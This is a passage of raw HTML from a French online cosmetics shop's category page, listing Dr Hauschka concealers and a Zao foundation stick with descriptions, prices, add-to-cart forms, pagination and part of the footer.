                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/4760-home_default/concealer-eclat-dr-hauschka.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2144&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Concealer Eclat - Dr Hauschka">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/concealer-eclat/2144-concealer-eclat-dr-hauschka.html">
                                        Concealer Eclat - Dr Hauschka
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2144">
																																Teinte 00 - transparent
Le concealer éclat de Dr Hauschka donne des reflets naturels de lumière atténuent les traces de fatigue et éclairent les ombres du visage.
Grace à sa composition à base de pigments minéraux et d&#039;extrait de plantes médicinales ce concealer est un véritable maquillage-soin...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/concealer-eclat/2144-concealer-eclat-dr-hauschka.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="16.25">
                        <span class="money" data-currency-eur="19,50 €">19,50 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2144" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="2"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/concealer-eclat/2144-concealer-eclat-dr-hauschka.html">
        <ul class="product-flags">
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2140" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/4757-product_zoom/concealer-01-macadamia-dr-hauschka.jpg">
                                <meta itemprop="description" content="Teinte 01 - Macadamia : teint clair
Le concealer Dr Hauschka dispose d&#039;un bon pouvoir couvrant.
Il égalise parfaitement les cernes, les rougeurs, les écarts pigmentaires et autres irrégularités cutanées, les impuretés.
C&#039;est aussi un base nourrissante et traitante grâce aux huiles d’avocat, de macadamia et de jojoba, ainsi qu’au beurre de karité.
Concealer naturel pour tous types de peau.">
        		<meta itemprop="sku" content="2140">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/concealer/2140-concealer-01-macadamia-dr-hauschka.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/4757-catalog_small/concealer-01-macadamia-dr-hauschka.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/4757-home_default/concealer-01-macadamia-dr-hauschka.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/4757-catalog_large/concealer-01-macadamia-dr-hauschka.jpg"
                                               							alt="Concealer 01 Macadamia - Dr..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/4757-product_zoom/concealer-01-macadamia-dr-hauschka.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/4757-home_default/concealer-01-macadamia-dr-hauschka.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/4757-home_default/concealer-01-macadamia-dr-hauschka.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2140&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Concealer 01 Macadamia - Dr...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/concealer/2140-concealer-01-macadamia-dr-hauschka.html">
                                        Concealer 01 Macadamia - Dr...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2140">
																																Teinte 01 - Macadamia : teint clair
Le concealer Dr Hauschka dispose d&#039;un bon pouvoir couvrant.
Il égalise parfaitement les cernes, les rougeurs, les écarts pigmentaires et autres irrégularités cutanées, les impuretés.
C&#039;est aussi un base nourrissante et traitante grâce aux huiles d’avocat, de...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/concealer/2140-concealer-01-macadamia-dr-hauschka.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="16.25">
                        <span class="money" data-currency-eur="19,50 €">19,50 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2140" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="2"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/concealer/2140-concealer-01-macadamia-dr-hauschka.html">
        <ul class="product-flags">
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2052" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3121-product_zoom/fond-de-teint-stick-783-brun-cafe-zao-makeup.jpg">
                                <meta itemprop="description" content="Fond de teint multifonctions à la texture légère pour unifier, corriger, et réaliser du contouring facilement. Un rendu plus ou moins couvrant, sans effet de matière, pour camoufler les imperfections. Sa formule est à base d’huile de jojoba bio, de cire de candellila bio et de carnauba bio, aux vertus hydratantes et apaisantes. 

Le fond de teint stick zao offre un maquillage zéro défaut et convient à tous types de peau. 
Fond de teint stick 783: Brun Café


 
Produit certifié Bio, 100 % d’origine naturelle et Vegan.POIDS NET : 10 gr / 0,35 oz.RECHARGEABLE : Oui
">
        		<meta itemprop="sku" content="2052">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/zao-make-up/2052-fond-de-teint-stick-783-brun-cafe-zao-makeup.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3121-catalog_small/fond-de-teint-stick-783-brun-cafe-zao-makeup.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3121-home_default/fond-de-teint-stick-783-brun-cafe-zao-makeup.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3121-catalog_large/fond-de-teint-stick-783-brun-cafe-zao-makeup.jpg"
                                               							alt="Fond de teint stick 783..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3121-product_zoom/fond-de-teint-stick-783-brun-cafe-zao-makeup.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3121-home_default/fond-de-teint-stick-783-brun-cafe-zao-makeup.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3121-home_default/fond-de-teint-stick-783-brun-cafe-zao-makeup.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2052&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Fond de teint stick 783...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/zao-make-up/2052-fond-de-teint-stick-783-brun-cafe-zao-makeup.html">
                                        Fond de teint stick 783...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2052">
																																Fond de teint multifonctions à la texture légère pour unifier, corriger, et réaliser du contouring facilement. Un rendu plus ou moins couvrant, sans effet de matière, pour camoufler les imperfections. Sa formule est à base d’huile de jojoba bio, de cire de candellila bio et de carnauba bio, aux...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/zao-make-up/2052-fond-de-teint-stick-783-brun-cafe-zao-makeup.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="24.916667">
                        <span class="money" data-currency-eur="29,90 €">29,90 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2052" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        <span>Rupture de stock</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/zao-make-up/2052-fond-de-teint-stick-783-brun-cafe-zao-makeup.html">
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Out-of-Stock</li>
                            </ul>
      </a>
      
    </div>
  </article>

      
      </div>

  
    <nav class="pagination">

  <div class="col-lg-12 ">
    
             <ul class="page-list clearfix text-xs-center ">
                    
            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://www.aromabeaute.fr/14-beaute"
                  class="disabled js-search-link"
                >
                                      1
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://www.aromabeaute.fr/14-beaute?page=2"
                  class="js-search-link"
                >
                                      2
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://www.aromabeaute.fr/14-beaute?page=3"
                  class="js-search-link"
                >
                                      3
                                  </a>
                          </li>
                    
            <li >
                              <span class="spacer">&hellip;</span>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://www.aromabeaute.fr/14-beaute?page=63"
                  class="js-search-link"
                >
                                      63
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="next"
                  href="https://www.aromabeaute.fr/14-beaute?page=2"
                  class="next js-search-link"
                >
                                      Suivant<i class="material-icons">&#xE315;</i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>

        </div>

                
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
  	
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_57190" data-toggle="collapse">
        <span class="h3">produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_57190" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/promotions"
                title="On-sale products"
                            >
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_24938" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_24938" class="collapse">
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/content/2-mentions-legales"
                title="Mentions légales site internet d&#039;Aroma Beauté Institut &amp; Boutique - Lyon"
                            >
              Mentions légales Aroma Beauté Institut &amp; Boutique
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/content/3-conditions-utilisation"
                title="Les Conditions Générales de Ventes d&#039;Aroma Beauté Institut &amp; Boutique"
                            >
              Conditions Générales de Ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              A propos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Nous contacter
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/plan-site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              Plan du site
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.aromabeaute.fr/magasins"
                title=""
                            >
              Magasins
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.aromabeaute.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
